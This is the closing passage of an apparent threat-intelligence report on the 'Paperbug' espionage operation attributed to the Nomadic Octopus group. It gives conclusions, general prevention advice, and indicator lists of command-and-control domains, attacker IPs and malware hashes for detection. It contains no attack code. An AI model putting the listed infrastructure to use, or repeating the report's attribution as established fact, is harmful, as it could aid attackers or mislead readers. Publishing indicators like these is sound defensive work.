<span id="page-29-1"></span>

**Figure 25. Screenshot of the device that noted as cash register**







# <span id="page-30-0"></span>**6 Appreciations**

**Paperbug** operation is an example of new world espionage stories. This and other advanced persistent threat actors prove that the cyberspace is a new domain in terms of modern warfare. Beside the existing human intelligence factor's importance in gathering information, these findings show how much a group can lurk in organizations remotely even with many blunders while executing the operation, unlike other espionage techniques. Other types of espionage does not have that much fault tolerance.

The PTI team was able to gain valuable insight into how Nomadic Octopus organizes its activities and achieves its goals. This will help inform cybersecurity policies designed to protect against similar motivated operations.

According to the PTI team observations, the group usually does not know which device they gained access to. From how Nomadic Octopus group eliminates or keeps connection decision, it is clear to see that Nomadic Octopus is actively searching for OT devices, government networks and officers and public service infrastructures. These targets enable them to gather closed confidential sources and surveillance on Tajikistan and its people. This motivation is also supported by the reason the group have not stopped spying on and its employees. The group desires to gather information wherever it can.

Although the entire target list is unknown, The group may initiate other campaigns towards to geographically and politically close to Tajikistan. Used language *(Russian)* in command and control panel is very common in the close geographical area. Thus, it can also hint the group's origin and interested and favored territories.

Proactive detection strategies are critical for overcoming fast-moving threats like this operation. Broadly defined prevention-based security may help mitigate some of the most obvious threats, but the reality of today's mature, organized cybercrime industry requires a new strategy. Business leaders and cybersecurity decision-makers must actively search for new cybercrime trends and implement solutions for patching new vulnerabilities in their networks.





#### <span id="page-31-0"></span>**6.1 Preventing Another Paperbug**

Operation Paperbug is a scary reminder that espionage operations can easily fly under the radar and sensitive information can be leaked without the owners even realizing. This is why we chose to add a section on how organizations can stay safe from such attacks. One of the crucial aspects of ensuring protection is to configure network security configurations correctly. This includes setting up firewalls, encryption protocols, and other security measures to ensure that unauthorized individuals cannot gain access to your network. Additionally, it is essential to regularly update your security systems to protect against new threats that may arise.

Another important aspect of network security is employee education. Cybersecurity threats can come in many forms, including phishing attacks and other social engineering tactics. Therefore, it is essential to train employees about cybersecurity topics and how to identify and respond to these threats. Regular training sessions can help raise awareness among employees and teach them to adopt safe practices when accessing the network. Ultimately, by training employees about cybersecurity risks, companies can significantly reduce the risk of a data breach or other cybersecurity-related incident.

Regularly updating the version of your assets is another critical step in maintaining network security. Older versions of software and operating systems are often more susceptible to cybersecurity attacks. Updating to the latest version ensures that you have access to the latest security patches, minimizing the risk of an attack. Additionally, it is important to follow the products of your assets for any vulnerabilities that may occur in the products. This allows you to take appropriate measures to address the issue and prevent any potential security breaches.

One of the most common ways that attackers gain access to a network is through weak or easily guessable credentials. Therefore, it is essential to avoid using weak passwords or credentials when accessing the network. Passwords should be complex and difficult to guess, including a combination of letters, numbers, and symbols. Additionally, it is essential to use two-factor authentication whenever possible to add an extra layer of security to your network. Finally, extensions of downloaded files should always be double checked, especially on windows devices, which often hide the true extension of a file. Overall, taking these steps can help organizations maintain a secure network and prevent any potential cybersecurity-related incidents.





# <span id="page-32-0"></span>**7 TTP**







**USTA** 



































**U.S.T.A.** 

37 / 41

# <span id="page-37-0"></span>**8 IOC**

#### <span id="page-37-1"></span>**8.1 C&C Servers**

islandsnake.com footcoinball.com lovingearthy.com 94.140.114.20 44.227.76.166 44.227.65.245 91.219.238.239 91.208.184.79 54.36.185.101 199.188.200.245 185.99.133.244

#### <span id="page-37-2"></span>**8.2 Threat Actor Related IPs**

185.32.126.102 194.180.174.154 86.106.137.150

#### <span id="page-37-3"></span>**8.3 Backdoors**

062ba92736257f6ec1f16e33a8ae507732ab900404785d5f14b05cf4cecd05c2 979f8156c2f70fb8d699e12bed0d952254688fbcdf385bd4ab54a4ce615c1c3f cf8d4ba73c7ebea33ac737f2c95fcc5afab7613cae46362c547141e09ad2239a f5203ec8d5259157fd40f2646f0139558293f1dd94727bc9cc328432cdde5779 6f3882642fa180c5422cbc08f6ad38270964be0cf52fcf91d630b731ae3fc31e b0e2fe5ef2f37eb88f288929ee774a555a19eb5b01a2ca03b3d30ec98604ad22

### <span id="page-37-4"></span>**8.4 Cobalt Strike**

b0e2fe5ef2f37eb88f288929ee774a555a19eb5b01a2ca03b3d30ec98604ad22





### **Références**

- <span id="page-38-0"></span>[1] FBI. *ME-000134-MW*. url : [https://www.iranwatch.org/sites/default/files/public](https://www.iranwatch.org/sites/default/files/public-intelligence-alert.pdf)[intelligence-alert.pdf](https://www.iranwatch.org/sites/default/files/public-intelligence-alert.pdf). (accessed : 02.02.2021).
- <span id="page-38-9"></span>[2] Microsoft. *Get-MpThreatDetection*. url : [https : / / docs . microsoft . com / en - us /](https://docs.microsoft.com/en-us/powershell/module/defender/get-mpthreatdetection?view=windowsserver2022-ps) [powershell/module/defender/get-mpthreatdetection?view=windowsserver2022-ps](https://docs.microsoft.com/en-us/powershell/module/defender/get-mpthreatdetection?view=windowsserver2022-ps). (accessed : 02.02.2021).
- <span id="page-38-5"></span>[3] Microsoft. *netstat*. url : [https : / / docs . microsoft . com / en - us / windows - server /](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/netstat) [administration/windows-commands/netstat](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/netstat). (accessed : 02.02.2021).
- <span id="page-38-7"></span>[4] Microsoft. *tasklist*. url : [https : / / docs . microsoft . com / en - us / windows - server /](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/tasklist) [administration/windows-commands/tasklist](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/tasklist). (accessed : 02.02.2021).
- <span id="page-38-6"></span>[5] Microsoft. *whoami*. url : [https : / / docs . microsoft . com / en - us / windows - server /](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/whoami) [administration/windows-commands/whoami](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/whoami). (accessed : 02.02.2021).
- <span id="page-38-10"></span>[6] pentestlab.blog. *SMB Share – SCF File Attacks*. url : [https://pentestlab.blog/2017/](https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/) [12/13/smb-share-scf-file-attacks/](https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/). (accessed : 02.02.2021).
- <span id="page-38-1"></span>[7] Tara Seals. *Windows Zero-Day Actively Exploited in Widespread Espionage Campaign*. url : <https://threatpost.com/windows-zero-day-exploited-espionage/175432/>. (accessed : 02.02.2021).
